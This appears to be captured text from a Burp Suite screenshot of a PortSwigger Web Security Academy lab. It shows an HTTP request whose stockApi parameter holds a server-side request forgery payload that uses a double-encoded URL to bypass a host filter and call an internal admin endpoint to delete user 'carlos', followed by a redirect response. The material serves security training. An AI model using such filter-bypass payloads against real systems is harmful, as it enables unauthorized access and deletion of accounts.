 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
3 Cookie: session=7PfUJhqKsibafNa074jzsSkYPyUXkdZt
4 Content-Length: 82
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net/product
roductId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=U6UUEc7LRD1Oxco538C9HMs7CjVBdoP5; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7